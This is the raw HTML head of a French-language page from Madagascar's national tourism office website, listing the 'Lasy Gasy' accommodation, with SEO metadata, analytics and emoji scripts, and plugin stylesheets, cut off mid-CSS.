

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/
body_size: 18610
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="icon" type="image/x-icon" href="https://madagascar-tourisme.com/wp-content/themes/ai/assets/img/global/phb_favicon.ico" />
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://madagascar-tourisme.com/xmlrpc.php">
	    <script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDAI9I5V8Kdl2Ff-_o-fKUGq6X4xg1FlQw"></script>
	    <script type="text/javascript" src="https://developers.google.com/maps/documentation/javascript/examples/markerclusterer/markerclusterer.js"></script>

    <!-- <script>
     (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
     (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
     m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
     })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

     ga('create', 'UA-92838598-1', 'auto');
     ga('send', 'pageview');

    </script> -->
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.4 (Yoast SEO v26.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Lasy Gasy - Voyage Tourisme Madagascar</title>
	<link rel="canonical" href="https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Lasy Gasy" />
	<meta property="og:url" content="https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/" />
	<meta property="og:site_name" content="Voyage Tourisme Madagascar" />
	<meta property="article:publisher" content="https://www.facebook.com/MadagascarTourismFR/" />
	<meta property="article:modified_time" content="2019-09-13T12:22:27+00:00" />
	<meta property="og:image" content="https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="682" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@IleMadagascar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/","url":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/","name":"Lasy Gasy - Voyage Tourisme Madagascar","isPartOf":{"@id":"https://madagascar-tourisme.com/fr/#website"},"primaryImageOfPage":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/#primaryimage"},"image":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/#primaryimage"},"thumbnailUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg","datePublished":"2018-09-30T09:46:40+00:00","dateModified":"2019-09-13T12:22:27+00:00","breadcrumb":{"@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/#primaryimage","url":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2018/09/20770450_1856398807708694_4462681077618705014_n.jpg","width":1024,"height":682},{"@type":"BreadcrumbList","@id":"https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Homepage","item":"https://madagascar-tourisme.com/fr/"},{"@type":"ListItem","position":2,"name":"Hébergements","item":"https://madagascar-tourisme.com/fr/obt_heb/"},{"@type":"ListItem","position":3,"name":"Lasy Gasy"}]},{"@type":"WebSite","@id":"https://madagascar-tourisme.com/fr/#website","url":"https://madagascar-tourisme.com/fr/","name":"Madagascar Tourisme","description":"Voyage à Madagascar, une « destination découverte »","publisher":{"@id":"https://madagascar-tourisme.com/fr/#organization"},"alternateName":"Madagascar Tourisme","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://madagascar-tourisme.com/fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://madagascar-tourisme.com/fr/#organization","name":"OFFICE NATIONAL du TOURISME de MADAGASCAR","alternateName":"Madagascar Tourisme","url":"https://madagascar-tourisme.com/fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/","url":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","contentUrl":"https://madagascar-tourisme.com/wp-content/uploads/2019/04/Logo-ONTM.png","width":182,"height":172,"caption":"OFFICE NATIONAL du TOURISME de MADAGASCAR"},"image":{"@id":"https://madagascar-tourisme.com/fr/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MadagascarTourismFR/","https://x.com/IleMadagascar","https://www.instagram.com/my_madagascar/","https://www.linkedin.com/in/madagascar-tourism-72174a1a/","https://www.youtube.com/user/MadagascarTourism"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//file.myfontastic.com' />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux" href="https://madagascar-tourisme.com/fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Flux des commentaires" href="https://madagascar-tourisme.com/fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Voyage Tourisme Madagascar &raquo; Lasy Gasy Flux des commentaires" href="https://madagascar-tourisme.com/fr/obt_heb/lasy-gasy/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KTSRY4GHFM"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/madagascar-tourisme.com\/fr\/obt_heb\/lasy-gasy\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KTSRY4GHFM',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-KTSRY4GHFM', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/madagascar-tourisme.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://madagascar-tourisme.com/wp-content/plugins/formidable/css/formidableforms.css?ver=1111744' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://madagascar-tourisme.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='pdfemb-pdf-embedder-viewer-style-inline-css' type='text/css'>
.wp-block-pdfemb-pdf-embedder-viewer{max-width:none}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://madagascar-tourisme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='da-frontend-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-attachments/css/frontend.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-fonticon-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/wpdm-iconfont/css/wpdm-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpdm-front-css' href='https://madagascar-tourisme.com/wp-content/plugins/download-manager/assets/css/front.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='popb_admin_top_menu_styles_csm-css' href='https://madagascar-tourisme.com/wp-content/plugins/page-builder-add/styles/admin-csm-menu-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/font-awesome.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/owl.carousel.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='psacp-public-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/post-slider-and-carousel/assets/css/psacp-public.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-6.3.0-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/fontawesome-6.3.0.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='eleganticons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/eleganticons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='essentialicon-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/essentialicon.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='iconfont-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/icofont.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='materialdesignicons-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/materialdesignicons.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='sfm-style-css' href='https://madagascar-tourisme.com/wp-content/plugins/simple-floating-menu/assets/css/style.css?ver=1.3.1' type='text/css' media='all' />
<style id='sfm-style-inline-css' type='text/css'>
.sfm-floating-menu a.sfm-shape-button{height:50px;width:50px}.sfm-floating-menu a.sfm-shape-button{font-size:16px}.sfm-floating-menu i{top:0px}.sfm-floating-menu.horizontal{margin:0 -2.5px}.sfm-floating-menu.vertical{margin:-2.5px 0}.sfm-floating-menu.horizontal .sfm-button{margin:0 2.5px}.sfm-floating-menu.vertical .sfm-button{margin:2.5px 0}.sfm-floating-menu.top-left,.sfm-floating-menu.top-right,.sfm-floating-menu.top-middle{top:0px}.sfm-floating-menu.bottom-left,.sfm-floating-menu.bottom-right,.sfm-floating-menu.bottom-middle{bottom:0px}.sfm-floating-menu.top-left,.sfm-floating-menu.bottom-left,.sfm-floating-menu.middle-left{left:0px}.sfm-floating-menu.top-right,.sfm-floating-menu.bottom-right,.sfm-floating-menu.middle-right{right:0px}.sfm-floating-menu{z-index:999}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{background:#33c687}.sfm-floating-menu .sfm-64c10c2aa7149 a.sfm-shape-button{color:#FFFFFF}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{background:#01b467}.sfm-floating-menu .sfm-64c10c2aa7149:hover a.sfm-shape-button{color:#000000}.sfm-floating-menu .sfm-64c10c2aa7149 .sfm-tool-tip{background:#000000}.sfm-floating-menu.top-left.horizontal .sfm-64c10c2aa7149 .sfm-tool-tip:after,.sfm-floating-menu.top-middle.horizontal 